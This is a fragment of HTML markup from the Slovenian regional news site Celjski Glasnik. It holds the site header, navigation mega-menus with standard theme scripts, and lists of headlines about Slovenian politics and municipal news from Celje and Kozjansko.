			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Išči</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10">

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                nedelja, 18 januarja, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CeljskiGlasnik/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CeljskiGlasnik" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://celjskiglasnik.si/">
				<img src="https://celjskiglasnik.si/wp-content/uploads/2019/09/logo-Celjski-glasnik-S.png" alt="" />
				<span class="td-visual-hidden">Celjski Glasnik</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
		<div class="td-header-menu-wrap td-header-gradient">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://celjskiglasnik.si/">
            <img src="https://celjskiglasnik.si/wp-content/uploads/2019/09/logo-Celjski-glasnik-S.png" alt="" />
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-1061"><a href="https://celjskiglasnik.si/rubrika/slovenija/">Slovenija</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_696d549933e02_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_1_696d549933e02" ><script>var block_td_uid_1_696d549933e02 = new tdBlock();
block_td_uid_1_696d549933e02.id = "td_uid_1_696d549933e02";
block_td_uid_1_696d549933e02.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"9","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_1_696d549933e02_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_1_696d549933e02_rand","tdc_css_class_style":"td_uid_1_696d549933e02_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_1_696d549933e02.td_column_number = "3";
block_td_uid_1_696d549933e02.block_type = "td_block_mega_menu";
block_td_uid_1_696d549933e02.post_count = "5";
block_td_uid_1_696d549933e02.found_posts = "8202";
block_td_uid_1_696d549933e02.header_color = "";
block_td_uid_1_696d549933e02.ajax_pagination_infinite_stop = "";
block_td_uid_1_696d549933e02.max_num_pages = "1641";
tdBlocksArray.push(block_td_uid_1_696d549933e02);
</script><div id=td_uid_1_696d549933e02 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/avstrija-z-njizim-ddv-jem-za-zivila-svobodnjaki-to-v-sloveniji-oznacujejo-za-populizem/" rel="bookmark" title="Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/06/280049175_128847699766193_1903859213532186728_n-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/06/280049175_128847699766193_1903859213532186728_n-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2022/06/280049175_128847699766193_1903859213532186728_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/avstrija-z-njizim-ddv-jem-za-zivila-svobodnjaki-to-v-sloveniji-oznacujejo-za-populizem/" rel="bookmark" title="Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!">Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/jelka-godec-financnemu-ministru-zdravstvo-ni-zastonj-pa-tudi-dolgotrajne-oskrbe-za-placan-prispevek-ljudje-ne-dobijo/" rel="bookmark" title="Jelka Godec finančnemu ministru: &#8220;Zdravstvo ni zastonj! Pa tudi dolgotrajne oskrbe za plačan prispevek ljudje ne dobijo.&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/04/Jelka-Godec-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/04/Jelka-Godec-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2024/04/Jelka-Godec-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jelka Godec finančnemu ministru: &#8220;Zdravstvo ni zastonj! Pa tudi dolgotrajne oskrbe za plačan prispevek ljudje ne dobijo.&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/jelka-godec-financnemu-ministru-zdravstvo-ni-zastonj-pa-tudi-dolgotrajne-oskrbe-za-placan-prispevek-ljudje-ne-dobijo/" rel="bookmark" title="Jelka Godec finančnemu ministru: &#8220;Zdravstvo ni zastonj! Pa tudi dolgotrajne oskrbe za plačan prispevek ljudje ne dobijo.&#8221;">Jelka Godec finančnemu ministru: &#8220;Zdravstvo ni zastonj! Pa tudi dolgotrajne oskrbe&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/zakaj-golob-ne-uposteva-besed-svoje-poslanke-da-kriminalci-nimajo-prostora-v-politiki/" rel="bookmark" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/09/Robert-Golob8-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/09/Robert-Golob8-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2024/09/Robert-Golob8-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/zakaj-golob-ne-uposteva-besed-svoje-poslanke-da-kriminalci-nimajo-prostora-v-politiki/" rel="bookmark" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?">Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/blaz-brodnjak-koalicija-dokazuje-da-je-prihodnost-manj-pomembna-od-dvoumne-preteklosti-in-se-jim-preprosto-ne-uspe-priplaziti-iz-hoste-2-svetovne-vojne/" rel="bookmark" title="Blaž Brodnjak: &#8220;Koalicija dokazuje, da je prihodnost manj pomembna, od dvoumne preteklosti in se jim preprosto ne uspe priplaziti iz hoste 2. svetovne vojne&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/Blaz-Brodnjak-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/Blaz-Brodnjak-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/01/Blaz-Brodnjak-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Blaž Brodnjak: &#8220;Koalicija dokazuje, da je prihodnost manj pomembna, od dvoumne preteklosti in se jim preprosto ne uspe priplaziti iz hoste 2. svetovne vojne&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/blaz-brodnjak-koalicija-dokazuje-da-je-prihodnost-manj-pomembna-od-dvoumne-preteklosti-in-se-jim-preprosto-ne-uspe-priplaziti-iz-hoste-2-svetovne-vojne/" rel="bookmark" title="Blaž Brodnjak: &#8220;Koalicija dokazuje, da je prihodnost manj pomembna, od dvoumne preteklosti in se jim preprosto ne uspe priplaziti iz hoste 2. svetovne vojne&#8221;">Blaž Brodnjak: &#8220;Koalicija dokazuje, da je prihodnost manj pomembna, od dvoumne&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ko-se-gre-za-apetite-po-davkoplacevalskem-denarju-v-levici-vladne-nevladnike-primerja-z-gasilskimi-in-humanitarnimi-drustvi/" rel="bookmark" title="Ko se gre za apetite po davkoplačevalskem denarju v Levici vladne nevladnike primerja z gasilskimi in humanitarnimi društvi!!??"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/09/Fbf4MvxXoAMfqkd-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/09/Fbf4MvxXoAMfqkd-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2022/09/Fbf4MvxXoAMfqkd-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ko se gre za apetite po davkoplačevalskem denarju v Levici vladne nevladnike primerja z gasilskimi in humanitarnimi društvi!!??"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ko-se-gre-za-apetite-po-davkoplacevalskem-denarju-v-levici-vladne-nevladnike-primerja-z-gasilskimi-in-humanitarnimi-drustvi/" rel="bookmark" title="Ko se gre za apetite po davkoplačevalskem denarju v Levici vladne nevladnike primerja z gasilskimi in humanitarnimi društvi!!??">Ko se gre za apetite po davkoplačevalskem denarju v Levici vladne&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_696d549933e02" data-td_block_id="td_uid_1_696d549933e02"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_696d549933e02" data-td_block_id="td_uid_1_696d549933e02"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1107"><a href="https://celjskiglasnik.si/rubrika/celje/">Celje</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_696d54993fd8f_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_2_696d54993fd8f" ><script>var block_td_uid_2_696d54993fd8f = new tdBlock();
block_td_uid_2_696d54993fd8f.id = "td_uid_2_696d54993fd8f";
block_td_uid_2_696d54993fd8f.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_2_696d54993fd8f_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_696d54993fd8f_rand","tdc_css_class_style":"td_uid_2_696d54993fd8f_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_696d54993fd8f.td_column_number = "3";
block_td_uid_2_696d54993fd8f.block_type = "td_block_mega_menu";
block_td_uid_2_696d54993fd8f.post_count = "5";
block_td_uid_2_696d54993fd8f.found_posts = "2556";
block_td_uid_2_696d54993fd8f.header_color = "";
block_td_uid_2_696d54993fd8f.ajax_pagination_infinite_stop = "";
block_td_uid_2_696d54993fd8f.max_num_pages = "512";
tdBlocksArray.push(block_td_uid_2_696d54993fd8f);
</script><div id=td_uid_2_696d54993fd8f class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-lasko-leto-2026-je-razglaseno-za-askercevo-leto/" rel="bookmark" title="Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-lasko-leto-2026-je-razglaseno-za-askercevo-leto/" rel="bookmark" title="Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto">Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-postavljena-nadstresnica-ob-vezici-na-pokopaliscu-v-slovenskih-konjicah/" rel="bookmark" title="Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih Konjicah"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/uuu-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/uuu-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/uuu-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih Konjicah"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-postavljena-nadstresnica-ob-vezici-na-pokopaliscu-v-slovenskih-konjicah/" rel="bookmark" title="Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih Konjicah">Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-aktivnosti-za-zmanjsevanje-socialnih-razlik-in-dostojno-zivljenje-obcank-in-obcanov/" rel="bookmark" title="Mestna občina Celje: Aktivnosti za zmanjševanje socialnih razlik in dostojno življenje občank in občanov"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/team-spirit-2781805_1280-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/team-spirit-2781805_1280-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/team-spirit-2781805_1280-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mestna občina Celje: Aktivnosti za zmanjševanje socialnih razlik in dostojno življenje občank in občanov"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-aktivnosti-za-zmanjsevanje-socialnih-razlik-in-dostojno-zivljenje-obcank-in-obcanov/" rel="bookmark" title="Mestna občina Celje: Aktivnosti za zmanjševanje socialnih razlik in dostojno življenje občank in občanov">Mestna občina Celje: Aktivnosti za zmanjševanje socialnih razlik in dostojno življenje&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/podjetje-vodovod-kanalizacija-obvesca-kako-lahko-zascitite-vodomere-in-vodovodne-instalacije-pred-zmrzaljo/" rel="bookmark" title="Podjetje Vodovod-kanalizacija obvešča: Kako lahko zaščitite vodomere in vodovodne inštalacije pred zmrzaljo?"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2019/04/voda-iz-pipe-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2019/04/voda-iz-pipe-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2019/04/voda-iz-pipe-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Podjetje Vodovod-kanalizacija obvešča: Kako lahko zaščitite vodomere in vodovodne inštalacije pred zmrzaljo?"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/podjetje-vodovod-kanalizacija-obvesca-kako-lahko-zascitite-vodomere-in-vodovodne-instalacije-pred-zmrzaljo/" rel="bookmark" title="Podjetje Vodovod-kanalizacija obvešča: Kako lahko zaščitite vodomere in vodovodne inštalacije pred zmrzaljo?">Podjetje Vodovod-kanalizacija obvešča: Kako lahko zaščitite vodomere in vodovodne inštalacije pred&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/civilna-zascita-mestne-obcine-celje-varno-leto-2025-in-obsezni-investicijski-nacrti-za-prihodnost/" rel="bookmark" title="Civilna zaščita Mestne občine Celje: varno leto 2025 in obsežni investicijski načrti za prihodnost"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/Zaklonilnik_Vrunceva_po_obnovi5-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/Zaklonilnik_Vrunceva_po_obnovi5-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/Zaklonilnik_Vrunceva_po_obnovi5-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Civilna zaščita Mestne občine Celje: varno leto 2025 in obsežni investicijski načrti za prihodnost"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/civilna-zascita-mestne-obcine-celje-varno-leto-2025-in-obsezni-investicijski-nacrti-za-prihodnost/" rel="bookmark" title="Civilna zaščita Mestne občine Celje: varno leto 2025 in obsežni investicijski načrti za prihodnost">Civilna zaščita Mestne občine Celje: varno leto 2025 in obsežni investicijski&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_696d54993fd8f" data-td_block_id="td_uid_2_696d54993fd8f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_696d54993fd8f" data-td_block_id="td_uid_2_696d54993fd8f"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1110"><a href="https://celjskiglasnik.si/rubrika/kozjansko/">Kozjansko</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_696d549945c4a_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_3_696d549945c4a" ><script>var block_td_uid_3_696d549945c4a = new tdBlock();
block_td_uid_3_696d549945c4a.id = "td_uid_3_696d549945c4a";
block_td_uid_3_696d549945c4a.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_3_696d549945c4a_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_696d549945c4a_rand","tdc_css_class_style":"td_uid_3_696d549945c4a_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_696d549945c4a.td_column_number = "3";
block_td_uid_3_696d549945c4a.block_type = "td_block_mega_menu";
block_td_uid_3_696d549945c4a.post_count = "5";
block_td_uid_3_696d549945c4a.found_posts = "622";
block_td_uid_3_696d549945c4a.header_color = "";
block_td_uid_3_696d549945c4a.ajax_pagination_infinite_stop = "";
block_td_uid_3_696d549945c4a.max_num_pages = "125";
tdBlocksArray.push(block_td_uid_3_696d549945c4a);
</script><div id=td_uid_3_696d549945c4a class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-nov-sistem-uveljavljanja-subvencij-za-sterilizacijo-in-kastracijo-mack/" rel="bookmark" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-nov-sistem-uveljavljanja-subvencij-za-sterilizacijo-in-kastracijo-mack/" rel="bookmark" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk">Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-obnova-gasilskega-doma-v-zibiki/" rel="bookmark" title="Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/zibik-218x150.jpeg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/zibik-218x150.jpeg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/zibik-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-obnova-gasilskega-doma-v-zibiki/" rel="bookmark" title="Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki">Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-prihodnje-leto-rekonstrukcija-krizisca-pri-obcini/" rel="bookmark" title="Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/kroz-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/kroz-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/kroz-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-prihodnje-leto-rekonstrukcija-krizisca-pri-obcini/" rel="bookmark" title="Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini">Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-sentjur-v-mrezi-defibrilatorjev-s-pomocjo-drustva-aed-odslej-tudi-naprava-na-upravni-zgradbi/" rel="bookmark" title="Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi naprava na upravni zgradbi"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/sent-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/sent-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/sent-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi naprava na upravni zgradbi"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-sentjur-v-mrezi-defibrilatorjev-s-pomocjo-drustva-aed-odslej-tudi-naprava-na-upravni-zgradbi/" rel="bookmark" title="Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi naprava na upravni zgradbi">Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-javni-razpis-za-podelitev-koncesije-za-izvajanje-gospodarske-javne-sluzbe-zavetisca-za-zapuscene-zivali-na-obmocju-obcine-smarje-pri-jelsah/" rel="bookmark" title="Občina Šmarje pri Jelšah: Javni razpis za podelitev koncesije za izvajanje gospodarske javne službe zavetišča za zapuščene živali na območju Občine Šmarje pri Jelšah"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/04/shepherd-dog-4357790_1280-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/04/shepherd-dog-4357790_1280-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/04/shepherd-dog-4357790_1280-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Javni razpis za podelitev koncesije za izvajanje gospodarske javne službe zavetišča za zapuščene živali na območju Občine Šmarje pri Jelšah"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-javni-razpis-za-podelitev-koncesije-za-izvajanje-gospodarske-javne-sluzbe-zavetisca-za-zapuscene-zivali-na-obmocju-obcine-smarje-pri-jelsah/" rel="bookmark" title="Občina Šmarje pri Jelšah: Javni razpis za podelitev koncesije za izvajanje gospodarske javne službe zavetišča za zapuščene živali na območju Občine Šmarje pri Jelšah">Občina Šmarje pri Jelšah: Javni razpis za podelitev koncesije za izvajanje&#8230;</a></h3>            </div>
        </div>
